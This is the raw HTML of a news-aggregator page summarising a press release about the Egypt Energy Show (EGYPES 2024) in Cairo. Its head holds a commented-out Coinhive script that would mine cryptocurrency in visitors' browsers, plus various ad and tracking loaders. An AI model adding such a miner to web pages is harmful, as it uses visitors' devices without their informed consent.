

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Driving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES-2024--94tdu6
body_size: 18593
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="Y7EB4vTMw5j43MigyYKoNxsawQMZ01mHNvgwO8nA" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Cairo, Egypt, 22 November 2023Under the distinguished patronage of His Excellency Abdel Fattah El Sisi, President of the Arab Republic of Egypt, the Egy..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/94tdu6" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Driving Energy Transition, Security, and Decarbonisation: Egypt Energy Show (EGYPES 2024)" />
    <meta property="og:image"              content="https://www.egypttoday.com/siteimages/larg/202311220528522852.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Driving Energy Transition, Security, and Decarbonisation: Egypt Energy Show (EGYPES 2024)" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Driving Energy Transition, Security, and Decarbonisation: Egypt Energy Show (EGYPES 2024)">
    <meta name="twitter:description" content="Cairo, Egypt, 22 November 2023Under the distinguished patronage of His Excellency Abdel Fattah El Sisi, President of the Arab Republic of Egypt, the Egypt Energy Show (EGYPES) 2024 is poised to open its doors next February, bearing the theme: &quot;Driving Energy Transition, Security, and Decarbonisation.&quot;
As the epicentre for global energy dialogue in Africa and the Mediterranean, EGYPES 2024 is underway to be the most pivotal edition to date.
In light of the pressing imperative of addressing net-zero agendas, EGYPES 2024 will delve into the formidable challenges and opportunities inherent in achieving profound carbon reductions.
Leaving no aspect of energy transition unexplored, the Zone promises to be a game-changer for exhibitors and visitors alike.
Urgently addressing net-zero agendas, EGYPES 2024 welcomes all to get involved, and be part of the conversation to advance rapidly to accelerate collaborative action, driving energy transition, security and decarbonisation.">
    <meta name="twitter:image" content="https://www.egypttoday.com/siteimages/larg/202311220528522852.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Driving Energy Transition, Security, and Decarbonisation: Egypt Energy Show (EGYPES 2024) - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Driving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES-2024--94tdu6">
                                           <img class="card-img imgsize" src="https://www.egypttoday.com/siteimages/larg/202311220528522852.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Driving Energy Transition, Security, and Decarbonisation: Egypt Energy Show (EGYPES 2024)" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Driving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES-2024--94tdu6">
                                                           <h1 class="card-title cardtitle"> Driving Energy Transition, Security, and Decarbonisation: Egypt Energy Show (EGYPES 2024)</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-11-22/>
                                                           <meta itemprop="dateModified" content=2023-11-22/>
                                                             <p><small>November 22, 2023 15:32 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Pope-Leo-says-%E2%80%98war-is-back-in-vogue%E2%80%99-in-major-address-to-global-envoys-3die93" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://amayei.nyc3.digitaloceanspaces.com/2026/01/2026-01-08t101441z-1982711233-rc2vwiavo604-rtrmadp-3-pope-cardinals_jpg.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Pope Leo says &lsquo;war is back in vogue&rsquo; in major address to global envoys" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Pope-Leo-says-%E2%80%98war-is-back-in-vogue%E2%80%99-in-major-address-to-global-envoys-3die93" >Pope Leo says &lsquo;war is back in vogue&rsquo; in major address to global envoys</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.egyptindependent.com/pope-leo-says-war-is-back-in-vogue-in-major-address-to-global-envoys/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Egypt Independent"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Egypt Independent"/>
                                           <meta itemprop="datePublished" content="2026-01-13" />
                                           <meta itemprop="dateModified" content="2026-01-13" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Who-is-Hesham-Badawy-newly-elected-speaker-of-Egypt-parliament-with-91-votes-jqrunh" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://amayei.nyc3.digitaloceanspaces.com/2026/01/Hesham-Badawy-elected-speaker-of-Egypt-parliament-with-91-of-the-vote.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Who is Hesham Badawy, newly elected speaker of Egypt parliament with 91% votes?" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Who-is-Hesham-Badawy-newly-elected-speaker-of-Egypt-parliament-with-91-votes-jqrunh" >Who is Hesham Badawy, newly elected speaker of Egypt parliament with 91% votes?</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.egyptindependent.com/who-is-hesham-badawy-newly-elected-speaker-of-egypt-parliament-with-91-votes/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Egypt Independent"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Egypt Independent"/>
                                           <meta itemprop="datePublished" content="2026-01-13" />
                                           <meta itemprop="dateModified" content="2026-01-13" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/When-will-Egypt-face-Spain-in-Qatar-before-the-World-Cup-yukbv9" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://amayei.nyc3.digitaloceanspaces.com/2025/12/The-Egyptian-national-football-team.webp" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="When will Egypt face Spain in Qatar before the World Cup?" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/When-will-Egypt-face-Spain-in-Qatar-before-the-World-Cup-yukbv9" >When will Egypt face Spain in Qatar before the World Cup?</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.egyptindependent.com/when-will-egypt-face-spain-in-qatar-before-the-world-cup/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Egypt Independent"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Egypt Independent"/>
                                           <meta itemprop="datePublished" content="2026-01-13" />
                                           <meta itemprop="dateModified" content="2026-01-13" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Egyptian-Syrian-partnership-aims-to-restart-stalled-factories-myjpua" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://amayei.nyc3.digitaloceanspaces.com/2026/01/The_flag_of_Syrian_Arab_Republic_Damascus_Syria1.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Egyptian-Syrian partnership aims to restart stalled factories" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Egyptian-Syrian-partnership-aims-to-restart-stalled-factories-myjpua" >Egyptian-Syrian partnership aims to restart stalled factories</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.egyptindependent.com/egyptian-syrian-partnership-aims-to-restart-stalled-factories/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Egypt Independent"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Egypt Independent"/>
                                           <meta itemprop="datePublished" content="2026-01-13" />
                                           <meta itemprop="dateModified" content="2026-01-13" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.egypttoday.com/Article/6/128684/Driving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES"  itemprop="url" >
                <img class="card-img-top" src="https://www.egypttoday.com/siteimages/larg/202311220528522852.jpg" alt="Driving Energy Transition, Security, and Decarbonisation: Egypt Energy Show (EGYPES 2024)" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.egypttoday.com/Article/6/128684/Driving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES">
                    <h1 class="card-title" style="color:#000000;">Driving Energy Transition, Security, and Decarbonisation: Egypt Energy Show (EGYPES 2024)</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Cairo, Egypt, 22 November 2023Under the distinguished patronage of His Excellency Abdel Fattah El Sisi, President of the Arab Republic of Egypt, the Egypt Energy Show (EGYPES) 2024 is poised to open its doors next February, bearing the theme: "Driving Energy Transition, Security, and Decarbonisation."
As the epicentre for global energy dialogue in Africa and the Mediterranean, EGYPES 2024 is underway to be the most pivotal edition to date.
In light of the pressing imperative of addressing net-zero agendas, EGYPES 2024 will delve into the formidable challenges and opportunities inherent in achieving profound carbon reductions.
Leaving no aspect of energy transition unexplored, the Zone promises to be a game-changer for exhibitors and visitors alike.
Urgently addressing net-zero agendas, EGYPES 2024 welcomes all to get involved, and be part of the conversation to advance rapidly to accelerate collaborative action, driving energy transition, security and decarbonisation.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
